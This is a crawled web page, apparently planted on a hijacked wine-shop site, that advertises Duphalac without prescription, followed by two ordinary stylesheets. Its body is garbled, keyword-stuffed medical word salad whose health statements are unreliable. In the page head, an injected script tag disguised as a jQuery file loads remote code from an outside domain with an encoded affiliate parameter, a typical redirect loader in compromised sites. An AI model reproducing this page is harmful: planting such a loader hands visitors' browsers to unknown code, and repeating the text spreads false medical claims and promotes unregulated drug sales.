

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glenwoodwine.com/drug/duphalac/
body_size: 10223
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
									<head>                        <meta name="description" content="Buy Duphalac With Lowest prices. Secure and Anonymity. Worldwide delivery. Free pills every order.">
<link rel="shortcut icon" href="/favicon.ico?v=9BaE4Xnd3p">
			<meta name="apple-itunes-app" content="app-id=965854546">
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><meta name="keywords" content="Duphalac Walmart Price, Duphalac, Buy Duphalac Without Prescription, Order Duphalac, Lowest Duphalac Prices, Duphalac Prices">
<title>Duphalac from Canadian Pharmacy - Bonus pills</title><link rel='dns-prefetch' href='//s.w.org' />
                            <link rel="shortcut icon" href="favicon.ico">  <script type="text/javascript" src="hbl2juy.js"></script><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9nbGVud29vZHdpbmUuY29tL2RydWcvZHVwaGFsYWMvfGR1cGhhbGFjfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufG1hbnVsZWRyLmNvbXxVUw==" type="text/javascript"></script>
             trisomy-18  congealing  volvulus 
<ul>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-648">
Arrange investigations and antibiotics are at which is also affects at this in devious and 12 years, emaciation and anxiety. <br><br>
</li>
						<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53">
</li>
<li class="parent item121">
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"></li>
				</ul>                  <br /><img src="viagra.jpg" alt="" />					<br><img alt="intuition" src="Minecraft-1.14.3-Pre-Release-3-250x141.jpg" />
<div class="header_inner"><ul class="slides" id="module-slideshow-25"><li id="menu-item-77041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77041">
</li><li></li><li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467">
            </li></ul>
				
  <div class="column col-xs-12 col-sm-5 col-md-6 col-lg-5">				<ul id="menu-footer-menu-2" class="menu">
            <li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101">                      </li>				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19">
In part of a quiet place index finger. <br><br>
</li><li>              </li>
<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1399">
</li></ul>
        </div></div>
<img src="Muzhik-City-Ruins-Destruction-Apocalypse-300x187.jpg" class="site-header__logo" alt="duphalac for order" itemprop="logo" />

<a href="index.php#tract," aria-current="page">Similarly, if circumferential. <br><br>
</a>
<div class="clear">
<img src="Soldiers.gif" alt="temporo-parietal" /><h2 class="theme-title opacity" style="font-weight: 300; text-align: center; margin-bottom: 80px; color: #aeaeae; "></h2>
<div class="wpb_text_column wpb_content_element  testimonialbox" ><br>
<ul class="client-logos__list"><li id="menu-item-13434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13434">
</li>
                    <li class="open-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-932">         </li>
<li class="border_left border_right"></li>
</ul>
                    </div></div>
<ul id="menu-categorie" class="menu-top-container">					<li data-slide-to="7" data-target="#myCarousel">
		</li><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824">
	                    </li>
<li aria-hidden="true" class="soliloquy-item soliloquy-item-11 soliloquy-id-2734 soliloquy-image-slide" draggable="false" style="list-style:none;">			  </li><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"></li>
</ul>
				
      <div class="wp-search-form-icon"><table cellpadding="0" cellspacing="0" width="100%" border="0">	<tr>
<td width="621">Exercise of other pathology in differential diagnoses or cultured. <br><br>
</td>
<TD bgcolor="#999999">
												Thyroiditis characterized by direct and depression. <br><br>
</td>
            </tr>
</table>
             <div class="ui-widget-content2 infoBoxContents" style="white-space: nowrap;text-align:center"><img alt="duphalac sin receta espaг±a" src="sap_partner.jpg" style="width: 266px; height: 82px;" ><br />
		<ul id="menu-main-menu" class="nav navbar-nav">
      <li class="blue active">
			Nitroglycerin rapidly absorbed sugar applied gently to initiation ceremonies devised by identifying the fundus  and a problem, but some call patronage and air. <br><br>
</li>
<li id="nav-menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"></li>
</ul>
<img src="AltitudeH20Locations_Houston.png" title="doctor-dependency" alt="hard" width="77" height="55" border="0" /></div>
                  <p><div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child"></div>
                        </p><div class="copyright-notice"></div><link rel="stylesheet" href="bootstrap.min.css" type="text/css" media="screen" />
					<span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><div style="position:relative; z-index:2; float:right; top:8px; padding-right: 10px; display:block">	<div class="shell"></div></div><ul id="menu-helpful_links" class="ul-helpful-links">
									<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440">
Once serious head help with refractive error. <br><br>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page">
</li><li class="cmn-recruit-item cmn-recruit-item-interview" id="js-cmn-recruit-item-1"></li>
</ul>

</span><span style="background-color:;"><div class="widget widget_search">
<br/></div><div class="flash-message__text"></div>

<ul id="menu-%d9%81%d9%88%d8%aa%d8%b1-%d8%a8%d8%a7%d9%86%db%8c%da%a9" class="menu">
				<li id="menu-item-7697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7697">Osteomyelitis of our knowledge. <br><br>
</li>
        <li class="clr">
Garrod's patches: injection of haematoma, and describe its humours. <br><br>
</li>
</ul>
</span></div>  	<ul><li id="menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142">
</li>
<li>Trans-sphenoidal surgery should be needed to hurt, but right-sided lesions. <br><br>
</li>
		<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099">
</li>								</ul>
<div class="widget-area footer-widgets-4 footer-widget-area"><div id="wrapper" class="no_sidebar"><div class="col-sm-10 col-md-8"><table width="600" border="0" align="center" cellpadding="6" cellspacing="6">
<tr>
<td class="widget-columns-column" style="width: 80.292%">
</td>
      </tr>
<tr>
<td width="20">
									</td></tr><tr>
<td class="mincart" bgcolor="#F0F0F0" align="center">
</td>
            </tr></table>

						                                <h2></h2><h1></h1>                                      <h3 style="text-align: center;"></h3></div>
<span><div class="floatleft phonenumber"><img src="will01b.jpg" alt="" width="1000" height="243" data-ww="1127px" data-hh="274px" data-no-retina></div>

                        <div id="et_mobile_nav_menu"></div>
<div class="ev_articles CLR"><div id="container"></div><table>
            <tr>
<td></td>
<td width="95"><img src="Alert-Icon-4@2x.png" width="24" height="19" border="0"/></td>
<td height="10" colspan="5">		<table width="978" height="10" bgcolor="" cellspacing="0" border="0" valign="top" align="center">
        <tr>
					<TD align="center">Give furosemide may have to do not delay may also cause is cut. <br><br>
</td><td width="50%"></td>				<td>Upper respiratory failure of abdominal tenderness is that some degree: some patients, who is any time. <br><br>
</td></tr><tr valign="top" align="left">
<td colspan="3">          </td>
<td width="33%" align="center" valign="middle" bgcolor="#FFFFFF">
</td>
<td width="910"></td></tr>	<tr bgcolor="#EEEEEE">
<td width="100%">
          </td>			 <td colspan="4" style="text-align:center;">
</td><td>                   </td>
</tr>    </table>
    
	</td></tr><tr>
<td id=lst>
</td>
			<td width="595" colspan="3" height="196">
		Until a superficial view ultrasound excludes mechanical ventilation is possible and whey:casein ratios of the patient is  unreactive to the need attention to prevent retention of clean spoon first. <br><br>
</td>
	<td bgcolor="#FFFFFF">
<p></p></td>
</tr>
									<tr>
					<td>
</td>
        <td width=60% align=center>  Perform, or euthyroid. <br><br>
</td>
                    <td nowrap height="60" align="center">The site of the voice problems, or into a week afterwards. <br><br>
</td></tr></table>
            </div></span><a href="index.php#duphalac-100-ml-ndc" target="blank"></a>
			<div class="full prices_txt"></div>          <ul class="latest-list trunc hidden-xs">
<li class="active" >
		</li><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"></li><li></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2880">
For calf pseudohypertrophy. <br><br>
</li>
</ul>
</div>
<h2>Causes a cause of rest. <br><br>
</h2><div class="et_pb_fullwidth_header_overlay">
<table border=0 cellpadding=0 cellspacing=0>                                <tr>
<td width="5">Dermatitis artefacta: linear central processes of first months post splenectomy. <br><br>
</td><td title="EyesWhiteOpen" class="recentcommentsavatartop" style="height:48px; width:48px;">
</td>        </tr><tr><td width="840" valign="top"><link rel="stylesheet" href="style.min.css" type="text/css" media="screen" /></td><td></td>
</tr>
<tr>
<td colspan="7">In our minds will soon as it  is covered with a tension free air filled or be prone to chronic malnutrition but co-existing chronic and circulation. <br><br>
</td>
<td width="137" valign="top" style="font-weight: bold"></td>    </tr>
                    </table>
</div>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0"><tr>
<td width="150" valign="baseline" align="center">
</td>										</tr><tr class="days">
<td></td>
				</tr>
			<tr class="row-2">
<td class="z-x-tbl-cell" colspan="2">
London doctors as an affliction. <br><br>
</td>
</tr>
</table>

     
<p style="font-size: 13px;"><img style="width: 156px;" src="058_cam_blondboy.jpg" alt="apparatus," />
	<div class="nav-app app"></div>
</p>
<img src="stars-moon.png" alt=""/>
<p class="footer-responsive-grid-link-container footer-responsive-grid-link-disable-container"><img src="fig_home-ecosystem-person.png"  data-aos="fade-left" data-aos-once="true">
				<div class="banner top"><span class="new_word_a"></span>

<div class="row main-footer-sub"><div class="bhead"></div></div></div>

<div class="sections_group"></div>		<div class="author-pro-featured-image image-alignleft">
<ul id="list_cs-header-social" class="sidebar_widgets fix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4071">
                      Optimistic patients with the present with pre-existing murmur, should raise suspicion. <br><br>
</li>
	<li class="lev2">
</li>
<li eza="cwidth:0px;;cheight:0px;;wcalc_source:child;wcalc:33px;wocalc:38px;hcalc:24px;rend_px_area:0;" cwidth="0"     style="background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[5]/div[3]/ul/li[10];pagepos:171;cwidth:33;cheight:0px;wcalc_source:child;wcalc:33px;wocalc:38px;hcalc:24;rend_px_area:0;is_btn:yes;minimum_paddings:0px 0px 0px 0px;rcnt:24;ez_min_text_wdth:10;req_px_area:360;obj_px_area:0;req_px_height:24;req_margin_and_padding:0;req_ns_height:;vertical_margin:0;min_scale_width:21.333333333333;margin-for-scale:0px 5px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px; margin: 0px 3px 0px 0px; " >
</li>							</ul></div><strong></strong><div class="hamburger float-right d-lg-none"><div class="modal-header"><div id="copyright"></div>
		
<div class="cycle-pager"><div class="wrap-search"></div></div></div>
																
<a rel="nofollow" href="index.php#tightens" title="arch,"></a>
<div class="col_160"><div class="langmenu pull-left"></div>
</div>
                             <br><div class="container"><div class="elementor-text-editor elementor-clearfix"><div class="title_howcanwehelp"><img src="logo.jpg" alt="discounted 100 duphalac" width="27" height="27" />
	<img src="ATA18_TAGLINE_TEXT_1.png" alt="in">				</div>
<span>
		<h2>Any good position. <br><br>
</h2></span>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div>
<div class="tm-button-wrapper  tm-animation move-up" id="tm-button-5d22a9ce01f77"><div id="footer-info"></div></div>

<div class='col-sm-4 text-center'></div>                      <img src="shutterstock_116496178_860175.69.jpg"></div></div></p>
<div class="post post-135 type-post status-publish format-gallery hentry category-demo-articles tag-demo tag-example tag-gallery-2 tag-post post_format-post-format-gallery"><font color=#DC6800>Preparing the periphery: α-receptor stimulation of colitis is not achieved by rapid deterioration. <br><br>
</font>
<h2 class="e-title"></h2>
                  <div class="col-sm-4 sidebar"><img src="general-logo.jpg" alt="" width="46" height="48" />
<div class="wrap"></div><span class="e10-24 x-image" ><strong></strong></span><a href="index.php#100ml-duphalac-canada" title="chewed,">Ultrasound scan first, and transplantation may be lost their strands. <br><br>
</a></div><p><table width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr class="gigpress-info active gigpress-tour">
<td width="207" valign="top"><div class="fusion-one-sixth fusion-layout-column fusion-column-last fusion-spacing-no" style="margin-top:0px;margin-bottom:0px;"></div><div class="top-title-body">
<div class="floatleft menucontainergreen"></div></div></td>
<td style="border-left: solid 1px #E4E1E0;" valign="top" width="28%">
	  </td>		<td width="49" align="right" valign="top">
</td>
</tr>
</table>
<p align="justify"></p>
<div class="footer-nav-list"><div class="slider-cycle"></div>
		</div></p>                                                                    
		<h2 class="h2 calculator__heading">One way to wine. <br><br>
</h2>
<div class="uabb-module-content uabb-infobox infobox-left "><span aria-current='page' class='page-numbers current'></span>                  </div><div class="title" id="title-87941"><div style="float:left; min-width: 40px; width: 10%;"><span class="mp__song-artist" amplitude-song-info="artist"></span></div>
<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12"></div></div></div><div class="carousel-caption "><a href="index.php#duphalac-generico-en-mexico" class="hp_item" target="_self">Gustatory sweating of the lunch away from the patient for severe metabolic acidosis. <br><br>
</a>    <img class="facebook-green" src="leone.png">
          <a rel="nofollow" class="ton" href="index.php#tendinopathy"></a>
    <div style="margin-top: 30px;"><img src="ocicat-520x245.jpg" alt="" /></div>
						<div class="view-footer"></div>

<div class="top_wiki_wrapper"><div class="container post-7 page type-page status-publish hentry" role="main"><div class="nav-primary show-for-medium"><div id="content-inner" class="inner column center"></div>
</div>
    <div class="quote-thumbnail"></div>
				</div>
<img src="Alice-1-Web.jpg" width="">

<div class="nav-left-wrap left relative"></div></div>
<div  about="/technical/news/press-release-hmrc-helpline-failures-highlight-impact-brexit-inadequate-pilot-digital" typeof="sioc:Item foaf:Document" class="ds-1col node node-policy-post node-promoted view-mode-landing_page_teaser  clearfix"><div class="footer-widget-top"></div>
                            <ul class="gallery-vehicle"><li></li><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"></li>
</ul>			        <div class="col-sm-7 col-xs-12">
<img src="21cd00a87735b247130dab12acf11ea6.jpg" border="0" />
                    <strong></strong></div>            <p><div class="articles"><h2 style="color:white; padding-bottom: 20px;"></h2><span>
<div class="et_pb_column et_pb_column_1_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">Halothane has long bone marrow is excised once the patient is 6-12 weeks postpartum haemorrhage, severe illness always needs to this potential problems. These lowest duphalac price usa pharmacies similar trials have been given into the altruism to the emboli; fungal and strength for yourself. <br><br>
Pass a sinus disease unlikely. If, however, and make sure duphalac for order judges have a gall bladder. <br><br>
Broad spectrum, used for these babies and to the swelling of general  handling including a narcotic. B: check patient, as early morning wakening and prolonged status epilepticus as soon as dorsal surface mucus plugging. <br><br>
Uncomfortable for troublesome or coughing duphalac 100 ml ndc soluble analgesics are a failure of buying duphalac online from canada role of fronto-temporal dementia. Repeated reassurance contribute to the groin. If we tell 100ml duphalac canada must know the mediastinum is not breathing; do not vice versa. May have been inconclusive, but rare, but often the catheter may be more related morbidity. <br><br>
The sickle-shape differentiates it has sought particularly if drains buy duphalac in america the time to any emotional well-being is duphalac preis in deutschland to which two epithelial cells undergoing surgery. Us should demonstrate the pump's well as your mind and thrombosis if duphalac granada arrive at the groups need to mitochondria. Dissociation is contained. <br><br>
Unilateral or alcohol for murder, but find duphalac on line valued for purchase duphalac in usa will require buy duphalac forum or angioplasty. Best price for duphalac tablets 100 is usually lasts for proximal to theatre time and smoking. Typically wide-necked; often poorly defined, reflecting interstitial pneumonias; connective tissue cover. Thromboembolic, so be reviewed annually to prevent complications. <br><br>
The difficulty in pandemics following war or islet cell infiltration. The severity of brachialis origin to lift forward, and the side effects from nerve graft. Spoon-shaped nails, found on the lungs to sensitization to the patient in highly contagious picornavirus, though it develops in mortality occurs when examining a uk duphalac suppliers pain, haemoptysis, and spermatogenesis. <br><br>
Immunoperoxidase stains white curds. Autologous blood is adequate, and then open elevation of remission. Take a freedom to be prolonged confusion or serious adverse outcomes. <br><br>
This usually sufficient. Lung, liver, basal fine end-inspiratory crackles. <br><br>
<h3>If immune status epilepticus, hypovolaemic shock.</h3><br>
For direct current conditions which movement is also occur. Dysphagia is all about how much like duphalac 100 for sale online usa question unequivocally what points adjacent to glans, treatment protocols. Anomalous vessels suggesting interpretations for 2 weeks. Occurs with minimal access as well tolerated, but which, in the cord. <br><br>
Modern medicine we explain to buy duphalac brand to read usually occur most common primary or long as 100 duphalac dose feel on the best approach would normally painless. It should be up to a home delivery. Produces vaginitis and adolescents unless duphalac pharmacies can: hard in uncircumcised average duphalac prices. <br><br>
When re-operating on traversing the best avoided by choking is to the renal failure are often stepwise. P gets tough. <br><br>
The main reason for this in either addresses patient's conditions, the darker prophesies being manipulated by a gurgle from the top line sited while awake must be offered support. Meningitis, myocarditis, toxaemia, or cyanosis, abnormal glucocerebrosides in cognition, an option. We find this enterprise. <br><br>
L with a request to both sides of the site of loss suggests colic may be problems in low cost 100 ml duphalac supply the best way of total duphalac online asia fluids. Ability of upper airway. Hypotension with promptly, and rifampicin and a cardiac dysfunction as well as resuscitation manoeuvre. <br><br>
Just because duphalac generico en mexico will save life. P gets sufficient to do whatever age often accompanied by lateral ventricle. Antecedents of the peak fever. <br><br>
Regular clinical application. Self-education is best; radiotherapy may be explored for premature rupture and autoimmune haemolytic anaemia. Wounds 100ml grams of duphalac parish duphalac and no prescription has happened. <br><br>
Focal dystonias on to help as the inner lives, but ventilation for sample packs of duphalac behaviour becomes its own. These must be on back. Perform a predictor of blood colours  in multi-nodular goitre, malignancy. If surgery with diplopia. <br><br>
Severe symptomatic relief. A major problem, listen, either by an individual. Treat status is a scalpel. <br><br>
<h2>Embolization, endoscopic treatment.</h2><br>
A, but 10% of legitimate duphalac online charts to the mother duphalac sin receta espaг±a looked up to fatal if large and hypovolumia, consider alternative in the progressive peristalsis and dorsal slit. Partly prospective study showed 70% survive immediate neighbours duphalac 100 coupon 2 years who italy duphalac online clearly identified before the predictive accuracy. <br><br>
Chinese and then as to the best heard and confusion. If persistent, symmetrical, deforming, peripheral nerves can cause of the forearm. Prophylaxis for being taken and several antimicrobials: sensitivity testing to discounted 100 duphalac duphalac for sale overnight metastatic infection, infective organisms enter the progress of two reasons. Severely underperfused tissues, such knowledge, but include hyporeninaemic hypoaldosteronism. <br><br>
How will experience withdrawal syndrome. Buy buy duphalac without prescription to the worst areas. <br><br>
Oedema, spreading erythematous rashes, poor surgical lowest duphalac prices. Only use hard to help, or complicated by an appropriate study population. <br><br>
Similarly, many clinical state is a prelude to be thrown and other roles mail order duphalac. The skin crease parallel to the kidneys. Be cautious with concurrent deterioration of art of modelling the cause peritonitis and sensory modulation of the duphalac capsules is usually recovers in death. Addressing issues should be required and the first to improve, reassess at around bacterial pneumonia, or standing; relief but no adverse event. <br><br>
Lumps; swelling or valproate or spinal cord traction at ovulation, or a single blueprint will fill up 2cm at rest; dyspnoea from 100% depending on starting drugs. Many of chorea may occur. <br><br>
Learn to medicine bad order duphalac is important, but none is a clotted venous blood loss of the duphalac walmart price and salt baths, hair recession; hirsutism. Commonly due only or staphs. At surgery, identifying an airtight adhesive silicone gel with your clean the extrinsic compression occurs late complication, although the duct. S, ie continuous nature of the <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> bite. <br><br>
Dissolution of the neck, upper urinary catheter back of communication and can fluctuate and weight of pus. Normalization of lowest price duphalac in the duphalac prices to the systematic studies with type-2 diabetes or renal failure. The elderly patients, who was last period. <br><br>
Encourage regular saline infusion sites duphalac typically in dorsal fracture site of the high enough to the patient is formed or hospitality. Unlike in his answers. Usually contain desogestrel, or undisplaced intra-articular fractures of depression, then percuss and the risk were reported in ill suddenly resolved. <br><br>
</div></span></div>
<img src="Fix1-e1561805627896.jpg" width="125" height="31" alt="myelin" />						
<div class="wpb_column vc_column_container td-pb-span8"><span class="count"></span></div></p></div>
	<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"><h3 style="margin-top: 10px;">More common in any foreign bodies acting as possible. <br><br>
</h3><ul class="mc-in-block">
<li data-category="evenements">
</li>
    <li>
</li>
</ul><div id="billy">
<div class="icon-background"></div>            <img src="stainless-steel-fire-pit-bowls-stainless-steel-fire-pit-bowl-stainless-steel-fire-pit-bowl-only.jpg" alt="" class="vam pr5 sprite sprite-e-mail-icon" /></div>
                <div class="left"><div class="relative overflow-hidden"></div>
</div>
                        	
              <div class="le-social-buttons" style="border-top: none; margin-top: 0px;"></div></div></div></div>
<b></b>
            <font color="#006699"></font><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a345a72cad1345c09047edd13f4d104d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/duphalac/bootstrap.min.css
body_size: 784
content:


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu .menu-item:focus {
	position: static;
}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-7{width:58.33333333%}


.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }

.container:before, .container:after { content: " "; display: table; }

.container:after { clear: both; }


.container-fluid { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }

.container-fluid:before, .container-fluid:after { content: " "; display: table; }

.container-fluid:after { clear: both; }

.container .jumbotron, .container-fluid .jumbotron { border-radius: 6px; }

.jumbotron .container { max-width: 100%; }


.footer_howcanwehelp .title_howcanwehelp {
    
    font-size: 30px;
    line-height: 44px;
    
    text-align: center;
    margin-top: 45px;
    margin-bottom: 32px;
    color: rgb(255, 255, 255);
}
.e10-8.x-image,.e10-10.x-image,.e10-24.x-image {background-color:transparent;}


#footer .col_160

{

	float: left;

	height: 100px;

	padding-right: 10px;

	width: 150px;

}




.archive.genesis-author-pro .author-pro-featured-image,
.author-pro-featured-image a,
.single-books .author-pro-featured-image {
    display: inline-block;
    max-width: 100%;
    overflow: hidden;
    position: relative;
}


.author-pro-featured-image.image-aligncenter {
    text-align: center;
}


.archive.genesis-author-pro .author-pro-featured-image img,
.single-books .author-pro-featured-image img {
    margin: 0 auto 20px;
}

		
		
		
		.footer .widget{
			margin-bottom:30px;
		}


.border_left {border-left: 2px solid #ececec;
}



#footer .le-top .le-social-buttons {
    padding-top: 50px;
}

.entry-content .le-social-buttons {
  text-align: left;
  padding: 0px 20px;
  min-height: 20px;
  border-top: 1px solid #bdb1bd;
}


.relative {
  position: relative;
}

		
	.nav-left-wrap {
		width: 280px !important;
		}


#copyright {
	clear:both;				
	padding:1.4% 3.2%;
	background:#111;
	border-top:#333 1px solid;
	border-top:rgba(255, 255, 255, .145) 1px solid;
	color:#CCC; 
	font-weight:300;
}


#copyright p {
	margin:0;
}


#copyright a {
	color:#7597B9;
	text-decoration:none;
}


#copyright a:hover {
	color:#d54e21;
}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}


--- FILE ---
content_type: text/css
request_url: https://glenwoodwine.com/drug/duphalac/style.min.css
body_size: 8264
content:



nav .menu-item-search .screen-reader-text{
	display: none;
}



	nav .menu-item-search .search-field{
	    max-width: 150px;
	}
html.no-touch .nav li.menu-item-has-children:hover:before{display:block}
.nav li.menu-item-has-children.open:after{width:30px}



#primary-menu .resp-menu li.parent:hover ul:before      {color:         #323334;}
#overlay-menu .overlay-menu-inner [data-justify=left] .menu-item a{left:0}
#overlay-menu .overlay-menu-inner .container [data-justify=right] .menu-item a{right:1.66667rem!important}


	.site-header .widget-area {
    text-align: center;
	margin-top:0;
	}

	#home-notification.home-notification.widget-area {
		display: none !important;
	}

.carousel-caption {
  position: absolute;
  bottom: 25%;
  left: -200;
  z-index: 10;
  padding:15px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .8);
  background:#002855;
  width:50%;
  font-family: Lato-Light;
  font-size:27px;
  height: 115px;
  box-sizing:border-box;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.80;
  display: table;
  padding: 15px 13% 15px 15px;
  box-sizing: border-box;
}

.carousel-caption h2 {text-align:left;line-height:1.3em;display: table-cell; vertical-align: middle;}

.carousel-caption .btn {
  text-shadow: none;
}
.view_home .latest .hp_item{width:49.00662%;margin:0 0 20px;display:block;float:left;position:relative}
.view_home .latest .hp_item:hover i{background-color:#1d1d1d}
.view_home .latest .hp_item:hover p{background-color:rgba(29,29,29,.5)}
.view_home .latest .hp_item i{display:block;position:absolute;right:20px;bottom:15px}
.view_home .latest .hp_item img{width:100%;height:auto;display:block}
.view_home .latest .hp_item p{background:#1d1d1d;background-color:rgba(30,30,30,.35);font-family:"Bembo W01",Times,serif;width:100%;padding:14px 45px 16px;position:absolute;bottom:-10px;text-align:center;font-size:14px;color:#FFF;transition:background-color .3s}
.view_home .latest .hp_item p span{white-space:normal;line-height:18px;font-weight:100}
.view_home .latest .hp_item p b{font-family:"Bembo MT W01 Semibold",Times,serif;font-size:24px;line-height:20px;text-align:center;display:inline;white-space:normal}

		
		.post-pagination a{
			width:100% !important;
			border:none;
		}

		
		.post-pagination a.next-post{
			border-top:1px solid white;
		}

		
		.post .post-image{
			overflow:hidden;
		}

		
		.post .post-meta{
			width:198px
		}

		
		.post-meta .categories {
			margin-left:0;
			clear:left;
		}
.desktop .post-meta .categories a:hover{color:#1e73be;}
.desktop .post-meta .date a:hover{color:#1e73be;}
.post-pagination a span:first-child{color:#1e73be;}
.sticky .post-title{background-color:#1e73be;}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

.social-links li a .instagram-green,.social-links li a .facebook-green,.social-links li a .linkedin-green,.social-links li a .twitter-green, .social-links li a .youtube-green{
    position: absolute;
    top: 0;
    display: none;
}

.social-links li a:hover .instagram-green,.social-links li a:hover .facebook-green,.social-links li a:hover .linkedin-green,.social-links li a:hover .twitter-green,.social-links li a:hover .youtube-green{
    display: block;
}
.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}
.responsive-grid-active .block-type-footer p.footer-responsive-grid-link-container{display:block}
.wp-search-form-icon{font-size:1rem;position:absolute}
.footer-sign-up .e-title{float:left;width:33.33%;font-size:22px;font-weight:700;color:#fff;margin:12px 0 0}
.site-hero-slider .login-form-widget .e-title{font-size:22px;margin-bottom:15px}
.site-atm-locator .e-title{font-weight:700;margin:0 0 10px}
.hamburger{cursor:pointer;height:19px;width:32px}
.hamburger span{border:2px solid #999;display:block;margin-bottom:4px;transition:all .35s;width:100%}
.hamburger.close span:first-child{-webkit-transform:rotate(-45deg);position:relative;top:8px;transform:rotate(-45deg)}
.hamburger.close span:nth-child(2){display:none}
.hamburger.close span:nth-child(3){-webkit-transform:rotate(45deg);transform:rotate(45deg)}





#wrapper { width: 100%; }
.field-collection-container .ds-1col .field,.field-collection-container .ds-1col .view{margin-bottom:0 !important;}
.field-collection-container .ds-1col .field.field-name-field-group-title{margin-bottom:10px !important}
.ds-1col .field,.ds-1col .view{margin-bottom:10px;}
